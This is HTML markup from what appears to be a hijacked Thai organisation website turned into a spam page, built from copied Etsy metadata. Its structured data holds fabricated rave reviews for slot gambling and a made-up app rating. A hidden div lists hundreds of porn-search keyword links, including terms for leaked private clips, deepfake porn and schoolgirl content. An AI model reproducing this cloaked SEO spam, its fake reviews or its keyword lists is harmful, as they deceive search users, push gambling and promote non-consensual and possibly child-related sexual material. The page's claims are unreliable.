"reviewBody": "นี่เป็นครั้งแรกที่ฉันเล่นสล็อตในเว็บไซต์ที่แนะนำ และฉันก็ได้รับรางวัลสูงสุดทันที โชคดีมากเลย!",
"author": { "@type": "Person", "name": "suripto" }
},
{
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2025-09-06",
"reviewBody": "มันบ้ามาก ลงทะเบียนช่วงบ่ายที่ คลิปหลุด แล้วถอนผลลัพธ์จากฟรีสปินตอนเย็น",
"author": { "@type": "Person", "name": "pahrihin" }
},
{
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2025-08-07",
"reviewBody": "เพิ่งสมัครสมาชิกเมื่อไม่กี่ชั่วโมงที่ผ่านมา ลองหมุนสล็อตเกมโปรดดูเล็กน้อย ปรากฏว่ายอดเงินในบัญชีเพิ่มขึ้นอย่างรวดเร็วทันที!",
"author": { "@type": "Person", "name": "noval" }
}
]
}
</script>
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "VideoObject",
"name": "xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   ",
"description": "xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.",
"thumbnailUrl": [
"https://i.ibb.co/LDZQz4yV/thaiii.jpg",
"https://i.ibb.co/LDZQz4yV/thaiii.jpg"
],
"uploadDate": "2024-09-28T04:19:10-04:00",
"duration": "PT18S",
"contentUrl": "https://tools.prinsh.com/admin/admin.mp4"
}
</script>
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"name": "Home",
"item": "https://ttba.or.th/"
}
]
}
</script>
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@graph": [
{
"@type": "Organization",
"@id": "https://ttba.or.th/#org",
"name": "คลิปหลุด",
"url": "https://ttba.or.th/",
"logo": "https://i.ibb.co/LDZQz4yV/thaiii.jpg"
},
{
"@type": "WebSite",
"@id": "https://ttba.or.th/#website",
"url": "https://ttba.or.th/",
"name": "คลิปหลุด",
"publisher": { "@id": "https://ttba.or.th/#org" },
"inLanguage": "id-ID",
"potentialAction": {
"@type": "SearchAction",
"target": "https://ttba.or.th/?s={search_term_string}",
"query-input": "required name=search_term_string"
}
},
{
"@type": "SoftwareApplication",
"@id": "https://ttba.or.th/#app",
"name": "คลิปหลุด",
"applicationCategory": "GameApplication",
"operatingSystem": "Android, iOS, Windows",
"offers": { "@type": "Offer", "price": "0", "priceCurrency": "THB" },
"aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
}
]
}
</script>
 
<meta name="twitter:site" content="@คลิปหลุด" value="" /><meta name="twitter:card" content="summary_large_image" value="" /><meta name="twitter:app:name:iphone" content="คลิปหลุด" value="" /><meta name="twitter:app:url:iphone" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:iphone" content="477128284" value="" /><meta name="twitter:app:name:ipad" content="คลิปหลุด" value="" /><meta name="twitter:app:url:ipad" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:ipad" content="477128284" value="" /><meta name="twitter:app:name:googleplay" content="คลิปหลุด" value="" /><meta name="twitter:app:url:googleplay" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   " />
<meta property="og:description" content="xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง." />
<meta property="og:type" content="product" /><meta property="og:url" content="https://ttba.or.th/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share" /><meta property="og:image" content="https://i.ibb.co/LDZQz4yV/thaiii.jpg" /><meta property="product:price:amount" content="22.50" /><meta property="product:price:currency" content="GBP" />
 

 
<meta property="al:ios:url" content="etsy://listing/4302118744?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="คลิปหลุด" /><meta property="al:android:url" content="etsy://listing/4302118744?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="คลิปหลุด" />
 
<link rel="preconnect" href="https://ttba.or.th/" crossorigin="anonymous" /><link rel="preconnect" href="https://ttba.or.th/" /><link rel="preconnect" href="//v.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" /><link rel="preload" as="image" imagesrcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg" fetchpriority="high" />
 
<link rel="canonical" href="https://ttba.or.th/" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-FI" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-AU" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-CA" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-DK" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-HK" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-IE" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-IL" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-IN" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-NZ" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-NO" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-SE" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-SG" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-GB" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="de" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="de-AT" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="de-CH" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="fr" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="fr-CA" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="nl" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="nl-BE" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="it" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="es" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="es-MX" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="ja" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="pl" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="pt" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="x-default" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-US" />
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
 
<link rel="shortcut icon" href="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" />
<link rel="icon" href="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" type="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" sizes="32x32" />
<link rel="icon" href="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" type="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" sizes="16x16" />
<link rel="apple-touch-icon" href="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" sizes="180x180" />
<link rel="mask-icon" href="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" color="rgb(241, 100, 30)" />
<link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="คลิปหลุด" />
<meta name="application-name" content="คลิปหลุด" />
<meta name="msapplication-TileColor" content="#F1641E" />
<meta name="theme-color" content="rgb(255, 255, 255)" />
<link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="คลิปหลุด"/>
<script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1761609600073&amp;cv=11&amp;fst=1761609600073&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be5ao1v879674188z86935543za200zb6935543zd6935543xea&amp;gcd=13t3t3t3t5l1&amp;dma=0&amp;tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~104948813~115480709~115583769~115938466~115938469~116217636~116217638&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Flms.ikippgribojonegoro.ac.id%2F&amp;frm=0&amp;tiba=คลิปหลุด%3A%20Layanan%20Bet%20200%20Situs%20Slot%20Gacor%20Resmi%20Malam%20Ini%20Terpercaya%202025&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dfalse%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&amp;rfmt=3&amp;fmt=4" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script></head><body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US THB ID wt-browser-has-no-hover-support" data-language="en-US" data-currency="THB" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true"><div style="display: none;">
<a href="https://ttba.or.th/">ro89</a>
<a href="https://ttba.or.th/">xxx</a>
<a href="https://ttba.or.th/">หนังโป๊</a>
<a href="https://ttba.or.th/">คลิปหลุด</a>
<a href="https://ttba.or.th/">porn</a>
<a href="https://ttba.or.th/">xnxx</a>
<a href="https://ttba.or.th/">หี</a>
<a href="https://ttba.or.th/">missav</a>
<a href="https://ttba.or.th/">jav</a>
<a href="https://ttba.or.th/">pornhub</a>
<a href="https://ttba.or.th/">หนังxxx</a>
<a href="https://ttba.or.th/">xxxไทย</a>
<a href="https://ttba.or.th/">xxx ไทย</a>
<a href="https://ttba.or.th/">xxxอนิเมะ</a>
<a href="https://ttba.or.th/">xxxญี่ปุ่น</a>
<a href="https://ttba.or.th/">xxx onlyfan</a>
<a href="https://ttba.or.th/">xxx vk</a>
<a href="https://ttba.or.th/">อนิเมะxxx</a>
<a href="https://ttba.or.th/">roblox xxx</a>
<a href="https://ttba.or.th/">หนังโป๊av</a>
<a href="https://ttba.or.th/">หนังโป๊168</a>
<a href="https://ttba.or.th/">หนังโป๊ onlyfan</a>
<a href="https://ttba.or.th/">หนังโป๊ av</a>
<a href="https://ttba.or.th/">หนังโป๊ ญี่ปุ่น</a>
<a href="https://ttba.or.th/">หนังโป๊onlyfan</a>
<a href="https://ttba.or.th/">หนังโป๊vk</a>
<a href="https://ttba.or.th/">หนังโป๊ ซับไทย</a>
<a href="https://ttba.or.th/">หนังโป๊3d</a>
<a href="https://ttba.or.th/">คลิปหลุดvk</a>
<a href="https://ttba.or.th/">คลิปหลุด vk</a>
<a href="https://ttba.or.th/">vk คลิปหลุด</a>
<a href="https://ttba.or.th/">คลิปหลุด onlyfan</a>
<a href="https://ttba.or.th/">คลิปหลุด onlyfans</a>
<a href="https://ttba.or.th/">xxxคลิปหลุด</a>
<a href="https://ttba.or.th/">porn hub</a>
<a href="https://ttba.or.th/">gay porn</a>
<a href="https://ttba.or.th/">sophie rain porn</a>
<a href="https://ttba.or.th/">free porn</a>
<a href="https://ttba.or.th/">porn gay</a>
<a href="https://ttba.or.th/">thai porn</a>
<a href="https://ttba.or.th/">porn thai</a>
<a href="https://ttba.or.th/">porn hd</a>
<a href="https://ttba.or.th/">porn xxx</a>
<a href="https://ttba.or.th/">deepfake porn</a>
<a href="https://ttba.or.th/">xnxxไทย</a>
<a href="https://ttba.or.th/">xnxxខ្មែរ</a>
<a href="https://ttba.or.th/">xnxx japan</a>
<a href="https://ttba.or.th/">xxxหี</a>
<a href="https://ttba.or.th/">หีxxx</a>
<a href="https://ttba.or.th/">หีvk</a>
<a href="https://ttba.or.th/">vk หี</a>
<a href="https://ttba.or.th/">หี vk</a>
<a href="https://ttba.or.th/">หี18+</a>
<a href="https://ttba.or.th/">missav ws</a>
<a href="https://ttba.or.th/">คลิปหลุด</a>
<a href="https://ttba.or.th/">missav.</a>
<a href="https://ttba.or.th/">ro89อนิเมะ</a>
<a href="https://ttba.or.th/">อนิเมะro89</a>
<a href="https://ttba.or.th/">ro89ไทย</a>
<a href="https://ttba.or.th/">ro89 คืออะไร</a>
<a href="https://ttba.or.th/">ro89 อนิเมะ</a>
<a href="https://ttba.or.th/">ro89นักเรียน</a>
<a href="https://ttba.or.th/">ro89ชายชาย</a>
<a href="https://ttba.or.th/">ro89ช่วยตัวเอง</a>
<a href="https://ttba.or.th/">jav subthai</a>
<a href="https://ttba.or.th/">jav most</a>
<a href="https://ttba.or.th/">jav ซับไทย</a>
<a href="https://ttba.or.th/">jav guru</a>
<a href="https://ttba.or.th/">javซับไทย</a>
<a href="https://ttba.or.th/">jav sub</a>
<a href="https://ttba.or.th/">jav uncen</a>
<a href="https://ttba.or.th/">jav sub thai</a>
<a href="https://ttba.or.th/">jav hd</a>
<a href="https://ttba.or.th/">jav porn</a>
<a href="https://ttba.or.th/">kanna seto jav</a>
<a href="https://ttba.or.th/">jav uncensored</a>
<a href="https://ttba.or.th/">18+</a>
<a href="https://ttba.or.th/">อนิเมะ18+</a>
<a href="https://ttba.or.th/">หนัง18+</a>
<a href="https://ttba.or.th/">18+🔥</a>
<a href="https://ttba.or.th/">manhwa 18+</a>
<a href="https://ttba.or.th/">มังฮวา18+</a>
<a href="https://ttba.or.th/">java 18</a>
<a href="https://ttba.or.th/">อนิเมะ 18+</a>
<a href="https://ttba.or.th/">anime 18+</a>
<a href="https://ttba.or.th/">manhwa 18</a>
<a href="https://ttba.or.th/">มังงะวาย18+</a>
<a href="https://ttba.or.th/">โดจิน 18+</a>
<a href="https://ttba.or.th/">มังงะ18+</a>
<a href="https://ttba.or.th/">โดจิน18+</a>
<a href="https://ttba.or.th/">18 again</a>
<a href="https://ttba.or.th/">อนิเมะวาย18+</a>
<a href="https://ttba.or.th/">วิธีเข้า pornhub</a>
<a href="https://ttba.or.th/">pornhub 168</a>
<a href="https://ttba.or.th/">เข้า pornhub</a>
<a href="https://ttba.or.th/">วิธีเข้าpornhub</a>
<a href="https://ttba.or.th/">pornhub download</a>
<a href="https://ttba.or.th/">pornhub thai</a>
<a href="https://ttba.or.th/">เฮนไต</a>
<a href="https://ttba.or.th/">xxxเฮนไต</a>
<a href="https://ttba.or.th/">hentai</a>
<a href="https://ttba.or.th/">anime hentai</a>
<a href="https://ttba.or.th/">hentai game</a>
<a href="https://ttba.or.th/">n hentai</a>
<a href="https://ttba.or.th/">game hentai</a>
<a href="https://ttba.or.th/">sophie rain</a>
<a href="https://ttba.or.th/">sophie rain xxx</a>
<a href="https://ttba.or.th/">xvideos</a>
<a href="https://ttba.or.th/">หนังโป๊</a>
<a href="https://ttba.or.th/">streaming 18</a>
<a href="https://ttba.or.th/">18+ -12</a>
<a href="https://ttba.or.th/">viral videos 19 minutes video</a>
<a href="https://ttba.or.th/">18+</a>
<a href="https://ttba.or.th/">ai 18+</a>
<a href="https://ttba.or.th/">link download video 18+</a>
<a href="https://ttba.or.th/">onlyfans</a>
<a href="https://ttba.or.th/">mia khalifa</a>
<a href="https://ttba.or.th/">mia khalifa xxx</a>
<a href="https://ttba.or.th/">mia khalifa song</a>
<a href="https://ttba.or.th/">xxx mia khalifa</a>
<a href="https://ttba.or.th/">viral videos 19 minutes video</a>
<a href="https://ttba.or.th/">18+</a>
<a href="https://ttba.or.th/">mia khalifa porn</a>
<a href="https://ttba.or.th/">av</a>
<a href="https://ttba.or.th/">หนัง av ญี่ปุ่น</a>
<a href="https://ttba.or.th/">avจีน</a>
<a href="https://ttba.or.th/">หนังโป๊ av</a>
<a href="https://ttba.or.th/">porn av</a>
<a href="https://ttba.or.th/">ดาราav</a>
<a href="https://ttba.or.th/">av จีน</a>
<a href="https://ttba.or.th/">av thai</a>
<a href="https://ttba.or.th/">ดูav</a>
<a href="https://ttba.or.th/">avไทย</a>
<a href="https://ttba.or.th/">this av</a>
<a href="https://ttba.or.th/">av thaisub</a>
<a href="https://ttba.or.th/">jav av</a>
<a href="https://ttba.or.th/">av ไทย</a>
<a href="https://ttba.or.th/">av ซัพไทย</a>
<a href="https://ttba.or.th/">avฝรั่ง</a>
<a href="https://ttba.or.th/">avไม่เซ็นเซอร์</a>
<a href="https://ttba.or.th/">ดารา av</a>
<a href="https://ttba.or.th/">av hd</a>
<a href="https://ttba.or.th/">av jav</a>
<a href="https://ttba.or.th/">หนังโป๊</a>
<a href="https://ttba.or.th/">av ฝรั่ง</a>
<a href="https://ttba.or.th/">av miss</a>
<a href="https://ttba.or.th/">หนังav ซับไทย</a>
<a href="https://ttba.or.th/">หนังโป๊เกย์.com</a>
<a href="https://ttba.or.th/">หนังโป๊เกย์18+</a>
<a href="https://ttba.or.th/">หนังโป๊เกย์ ญี่ปุ่น</a>
<a href="https://ttba.or.th/">หนังโป๊เกย์ ไทย</a>
<a href="https://ttba.or.th/">ro89นุ้ย</a>
<a href="https://ttba.or.th/">หนังโป๊เขมร</a>
<a href="https://ttba.or.th/">video คลิปหลุด</a>
<a href="https://ttba.or.th/">เขมรxxx</a>
<a href="https://ttba.or.th/">หลุดvk</a>
<a href="https://ttba.or.th/">หลุด vk</a>
<a href="https://ttba.or.th/">คลิปหลุดvk</a>
<a href="https://ttba.or.th/">vk หลุด</a>
<a href="https://ttba.or.th/">คลิปหลุด vk</a>
<a href="https://ttba.or.th/">xxx vk</a>
<a href="https://ttba.or.th/">vk คลิปหลุด</a>
<a href="https://ttba.or.th/">ลำไย vk</a>
<a href="https://ttba.or.th/">กำเงิน vk</a>
<a href="https://ttba.or.th/">vkหลุด</a>
<a href="https://ttba.or.th/">doujin</a>
<a href="https://ttba.or.th/">doujin th</a>
<a href="https://ttba.or.th/">miku doujin</a>
<a href="https://ttba.or.th/">doujin ntr</a>
<a href="https://ttba.or.th/">doujin y</a>
<a href="https://ttba.or.th/">doujin lc</a>
<a href="https://ttba.or.th/">doujin แปลไทย</a>
<a href="https://ttba.or.th/">god doujin</a>
<a href="https://ttba.or.th/">doujin manhwa</a>
<a href="https://ttba.or.th/">blue archive doujin</a>
<a href="https://ttba.or.th/">doujin h</a>
<a href="https://ttba.or.th/">manhwa doujin</a>
<a href="https://ttba.or.th/">doujin yaoi</a>
<a href="https://ttba.or.th/">doujin gay</a>
<a href="https://ttba.or.th/">doujin thai</a>
<a href="https://ttba.or.th/">doujin แปล</a>
<a href="https://ttba.or.th/">ntr doujin</a>
<a href="https://ttba.or.th/">ped doujin</a>
<a href="https://ttba.or.th/">doujin genshin</a>
<a href="https://ttba.or.th/">doujin sak</a>
<a href="https://ttba.or.th/">doujin สี</a>
<a href="https://ttba.or.th/">yaoi doujin</a>
<a href="https://ttba.or.th/">doujin 18+</a>
<a href="https://ttba.or.th/">ok doujin</a>
<a href="https://ttba.or.th/">doujin anal</a>
<a href="https://ttba.or.th/">ทวารหนัก</a>
<a href="https://ttba.or.th/">bdsm xxx</a>
<a href="https://ttba.or.th/">xxx bdsm</a>
<a href="https://ttba.or.th/">xxx xvideo</a>
<a href="https://ttba.or.th/">xvideos xxx</a>
<a href="https://ttba.or.th/">xxx xhamster</a>
<a href="https://ttba.or.th/">คลิปหลุด xxx</a>
<a href="https://ttba.or.th/">xxx คลิปหลุด</a>
<a href="https://ttba.or.th/">คลิปหลุด ลำไย xxx</a>
<a href="https://ttba.or.th/">คลิปหลุด vk xxx</a>
<a href="https://ttba.or.th/">คลิปหลุดvk xxx</a>
<a href="https://ttba.or.th/">ไทย xxx</a>
<a href="https://ttba.or.th/">คลิปหลุดh </a>
<a href="https://ttba.or.th/">web คลิปหลุด</a>
<a href="https://ttba.or.th/">iceziipk xxx</a>
<a href="https://ttba.or.th/">xxx นักเรียน</a>
<a href="https://ttba.or.th/">japan xxx</a>
<a href="https://ttba.or.th/">เดียร์ลอง xxx</a>
<a href="https://ttba.or.th/">ngngam xxx</a>
<a href="https://ttba.or.th/">น้องเปียโน xxx</a>
<a href="https://ttba.or.th/">mlive xxx</a>
<a href="https://ttba.or.th/">นักเรียน xxx</a>
<a href="https://ttba.or.th/">xxx อนิเมะ</a>
<a href="https://ttba.or.th/">หลุด xxx</a>
<a href="https://ttba.or.th/">lan xinh yêu xxx</a>
<a href="https://ttba.or.th/">kanna seto xxx</a>
<a href="https://ttba.or.th/">diana rider xxx</a>
<a href="https://ttba.or.th/">eva elfie xxx</a>
<a href="https://ttba.or.th/">deerlong xxx</a>
<a href="https://ttba.or.th/">gay xxx</a>
<a href="https://ttba.or.th/">xxx.</a>
<a href="https://ttba.or.th/">lily phillips xxx</a>
<a href="https://ttba.or.th/">xxx ฝรั่ง</a>
<a href="https://ttba.or.th/">elle lee xxx</a>
<a href="https://ttba.or.th/">xxx japan</a>
<a href="https://ttba.or.th/">game xxx</a>
<a href="https://ttba.or.th/">xxx ซับไทย</a>
<a href="https://ttba.or.th/">trippytung xxx</a>
<a href="https://ttba.or.th/">lil tay xxx</a>
<a href="https://ttba.or.th/">comatozze xxx</a>
<a href="https://ttba.or.th/">xxx โอลี่แฟน</a>
<a href="https://ttba.or.th/">lanhxinhyeu06 xxx</a>
<a href="https://ttba.or.th/">เบียร์เดอะวอยซ์ xxx</a>
<a href="https://ttba.or.th/">xxx จีน</a>
<a href="https://ttba.or.th/">merryxming xxx</a>
<a href="https://ttba.or.th/">one piece xxx</a>
<a href="https://ttba.or.th/">จี๊ดจ๊าด xxx</a>
<a href="https://ttba.or.th/">thai xxx</a>
<a href="https://ttba.or.th/">gattouz</a>
<a href="https://ttba.or.th/">noelfhoney xxx</a>
<a href="https://ttba.or.th/">xxx ญี่ปุ่น</a>
<a href="https://ttba.or.th/">thai xxx</a>
<a href="https://ttba.or.th/">fuji chan xxx</a>
<a href="https://ttba.or.th/">เบียร์เดอะวอยซ์xxx</a>
<a href="https://ttba.or.th/">cutie kim xxx</a>
<a href="https://ttba.or.th/">แป้งสามป๋อง xxx</a>
<a href="https://ttba.or.th/">mojiniim xxx</a>
<a href="https://ttba.or.th/">maplestar xxx</a>
<a href="https://ttba.or.th/">squid game xxx</a>
<a href="https://ttba.or.th/">คลิป xxx</a>
<a href="https://ttba.or.th/">amam7078 xxx</a>
<a href="https://ttba.or.th/">jeenzen xxx</a>
<a href="https://ttba.or.th/">xxx onlyfans</a>
<a href="https://ttba.or.th/">asuka oda xxx</a>
<a href="https://ttba.or.th/">ห้องเชือด xxx</a>
<a href="https://ttba.or.th/">คลิปหลุดลำไย xxx</a>
<a href="https://ttba.or.th/">mato seihei no slave xxx</a>
<a href="https://ttba.or.th/">xxx ทางบ้าน</a>
<a href="https://ttba.or.th/">3d xxx</a>
<a href="https://ttba.or.th/">bonnie blue xxx</a>
<a href="https://ttba.or.th/">ixxx</a>
<a href="https://ttba.or.th/">หีไทย</a>
<a href="https://ttba.or.th/">xxxxxx</a>
<a href="https://ttba.or.th/">xxx18+</a>
<a href="https://ttba.or.th/">หนังโป๊เกาหลี</a>
<a href="https://ttba.or.th/">หีหวาน</a>
<a href="https://ttba.or.th/">คลิปโป๊ไทย</a>
<a href="https://ttba.or.th/">หนังโป๊ฝรั่ง</a>
<a href="https://ttba.or.th/">หนังโป๊ฟรี</a>
<a href="https://ttba.or.th/">หนังโป๊อนิเมะ</a>
<a href="https://ttba.or.th/">หีสวย</a>
<a href="https://ttba.or.th/">หนังโป๊ะ</a>
<a href="https://ttba.or.th/">อมควย</a>
<a href="https://ttba.or.th/">หมอพร้อม</a>
<a href="https://ttba.or.th/">คลิปหลุดเด็ดๆ</a>
<a href="https://ttba.or.th/">คลิปหลุดมาใหม่</a>
<a href="https://ttba.or.th/">เย็ดสาวใหญ่</a>
<a href="https://ttba.or.th/">เย็ดครู</a>
<a href="https://ttba.or.th/">เย็ดป้า</a>
<a href="https://ttba.or.th/">supjav</a>
<a href="https://ttba.or.th/">เย็ดไทย</a>
<a href="https://ttba.or.th/">คลิปหลุดดารา</a>
<a href="https://ttba.or.th/">อนิเมะเย็ดกัน</a>
<a href="https://ttba.or.th/">หลุดxxx</a>
<a href="https://ttba.or.th/">หนังโป๊ออนไลน์</a>
<a href="https://ttba.or.th/">หนังโป๊นมใหญ่</a>
<a href="https://ttba.or.th/">หนังโป๊ไม่เซ็นเซอร์</a>
<a href="https://ttba.or.th/">ดูหนังโป๊ฟรี</a>
<a href="https://ttba.or.th/">หนังavซับไทย</a>
<a href="https://ttba.or.th/">หนังโป๊รัสเซีย</a>
<a href="https://ttba.or.th/">หนังโป๊อินเดีย</a>
<a href="https://ttba.or.th/">ดูคลิปโป๊</a>
<a href="https://ttba.or.th/">ควยปลอม</a>
<a href="https://ttba.or.th/">เย็ดเมียเพื่อน</a>
<a href="https://ttba.or.th/">หนังโป๊ญี่ปุ่นซับไทย</a>
<a href="https://ttba.or.th/">หีดำ</a>
<a href="https://ttba.or.th/">โดจินชายชาย</a>
<a href="https://ttba.or.th/">หนังโป๊เลียหี</a>
<a href="https://ttba.or.th/">หีน้อง</a>
<a href="https://ttba.or.th/">เว็บหนังโป๊</a>
<a href="https://ttba.or.th/">หนังโป๊คนไทย</a>
<a href="https://ttba.or.th/">xxx thai</a>
<a href="https://ttba.or.th/">หนังโป๊การ์ตูน</a>
<a href="https://ttba.or.th/">avxmini</a>
<a href="https://ttba.or.th/">ดูคลิปหลุด</a>
<a href="https://ttba.or.th/">ดูดนม</a>
<a href="https://ttba.or.th/">เกมxxx</a>
<a href="https://ttba.or.th/">หนังโป๊ ซับไทย</a>
<a href="https://ttba.or.th/">หีคนไทย</a>
<a href="https://ttba.or.th/">เย็ดญี่ปุ่น</a>
<a href="https://ttba.or.th/">JAVซับไทย</a>
<a href="https://ttba.or.th/">VK ONLYFANS</a>
<a href="https://ttba.or.th/">เวน่อม</a>
<a href="https://ttba.or.th/">หนังโป๊นักศึกษา</a>
<a href="https://ttba.or.th/">หนังโป๊หนังโป๊</a>
<a href="https://ttba.or.th/">บอร์นมัธ พบ อาร์เซนอล</a>
<a href="https://ttba.or.th/">ขอดูหนังโป๊หน่อย</a>
<a href="https://ttba.or.th/">คลิปหลุดสาวบาซ่า</a>
 </div>
 <style>
.is-in-view #lp-collage-star-seller-badge-left {
animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
}
 
@keyframes lp-collage-star-seller-badge-left__to {
0% {
transform: translate(3.4px, 12.4px)
}
50% {
transform: translate(3.4px, 12.4px)
}
75% {
transform: translate(3.2px, 12.4px)
}
100% {
transform: translate(3.2px, 12.4px)
}
}
 
.is-in-view #e2oQ4aPtn8x2 {
animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
}
 
@keyframes e2oQ4aPtn8x2_c_o {
0% {
opacity: 0
}
50% {
opacity: 0
}
75% {
opacity: 1
}
100% {
opacity: 1
}
}
 
.is-in-view #lp-collage-star-seller-badge-right {
animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
}
 
@keyframes lp-collage-star-seller-badge-right__to {
0% {
transform: translate(20.6px, 12.4px)
}
50% {
transform: translate(20.6px, 12.4px)
}
75% {
transform: translate(20.8px, 12.4px)
}
100% {
transform: translate(20.8px, 12.4px)
}
}
 
.is-in-view #e2oQ4aPtn8x8 {
animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
}
 
@keyframes e2oQ4aPtn8x8_c_o {
0% {
opacity: 0
}
50% {
opacity: 0
}
75% {
opacity: 1
}
100% {
opacity: 1
}
}
 
.is-in-view #lp-collage-star-seller {
animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
}
 
@keyframes lp-collage-star-seller__tr {
0% {
transform: translate(12px, 12px) rotate(-145deg);
animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
}
50% {
transform: translate(12px, 12px) rotate(0deg)
}
100% {
transform: translate(12px, 12px) rotate(0deg)
}
}
</style>
<style>
<![CDATA[
.is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
